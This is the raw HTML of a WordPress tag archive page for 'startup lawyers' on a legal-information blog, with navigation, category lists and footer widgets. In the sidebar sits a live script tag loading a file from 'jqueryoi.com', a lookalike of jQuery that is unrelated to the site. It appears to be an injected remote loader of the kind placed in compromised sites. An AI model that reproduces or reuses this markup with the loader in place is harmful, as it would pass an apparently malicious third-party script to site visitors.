

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/startup-lawyers
body_size: 5886
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>startup lawyers &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; startup lawyers Tag Feed" href="https://lawtrack.com/tag/startup-lawyers/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-startup-lawyers tag-235 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">startup lawyers</h1></header><article id="post-407" class="post-407 post type-post status-publish format-standard has-post-thumbnail hentry category-business-law tag-startup-lawyers"> <a class="post-thumbnail" href="https://lawtrack.com/how-a-startup-lawyer-can-help-you-launch-your-business.html" aria-hidden="true" tabindex="-1"> <img width="400" height="300" src="https://lawtrack.com/wp-content/uploads/2013/05/startup-lawyers.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="How a Startup Lawyer Can Help You Launch Your Business" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2013/05/startup-lawyers.jpg 400w, https://lawtrack.com/wp-content/uploads/2013/05/startup-lawyers-300x225.jpg 300w, https://lawtrack.com/wp-content/uploads/2013/05/startup-lawyers-233x175.jpg 233w" sizes="(max-width: 400px) 100vw, 400px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/business-law" rel="category tag">Business law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/how-a-startup-lawyer-can-help-you-launch-your-business.html" rel="bookmark">How a Startup Lawyer Can Help You Launch Your Business</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"235","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>